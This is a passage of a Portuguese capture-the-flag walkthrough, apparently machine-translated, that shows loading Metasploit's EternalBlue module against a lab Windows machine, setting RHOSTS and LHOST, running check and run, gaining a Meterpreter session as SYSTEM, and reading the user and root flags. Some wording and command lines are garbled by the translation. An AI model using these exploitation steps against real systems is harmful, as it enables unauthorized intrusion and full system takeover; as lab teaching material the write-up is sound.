

Vamos agora verificar o exploit com

use 2ou o comando



exploit/windows/smb/ms17_010_eternalblue

Precisamos configurar as opções para RHOSTS

e LHOST – o meu era 10.10.14.24. Você precisará configurá-lo com seu próprio LHOST. Você pode verificar o seu aqui.



Antes de executar o exploit, você pode verificar aqui se a máquina está vulnerável – isto irá executar o auxiliar que usamos anteriormente com o comando

check





Eu então executo o exploit com

run

O exploit teve que ser executado várias vezes antes de eu conseguir um Medidor sessão.

Aqui está a definição de Meterpreter de Segurança Ofensiva:

Meterpreter é uma carga útil avançada e dinamicamente extensível que usa em memória Os stagers de injeção de DLL são estendidos pela rede em tempo de execução. Ele se comunica por meio do socket stager e fornece uma API Ruby abrangente do lado do cliente. Possui histórico de comandos, preenchimento de guias, canais e muito mais.

Você pode ler mais sobre o Meterpreter aqui.

Vamos começar reunindo algumas informações.

getuid retorna o ID de usuário real do processo de chamada.

Autoridade NTSISTEMA ou a conta LocalSystem é uma conta interna do Windows. É a conta mais poderosa em uma instância local do Windows. Temos acesso de administrador nessa máquina.



Degrau 4 – Procurando pelo sinalizador user.txt

Eu navego para o Haris pasta de Documentos e Configurações.

Posso listar todos os arquivos / pastas com o seguinte comando:

ls -laEu então mudo para o Área de Trabalho com

cd Desktop

E eu encontro a bandeira do usuário! Posso verificar o conteúdo do arquivo com



cat user.txtEtapa 5 – Procurando pelo sinalizador root.txt

Vamos encontrar o sinalizador raiz agora. Eu navego até Comercial e faça check-in no Administrador/Área de Trabalho pasta. Eu encontro a bandeira!

Eu uso o seguinte comando para ver o conteúdo do arquivo:

cat root.txtParabéns! Você encontrou as duas bandeiras.

Não hesite em comentar, fazer perguntas ou compartilhar com seus amigos 🙂

Você pode ver mais artigos da série Mantenha a calma e ataque a caixa aqui.

Você pode me seguir no Twitter ou em LinkedIn.

E não se esqueça de #GetSecure, #BeSecure & #StaySecure!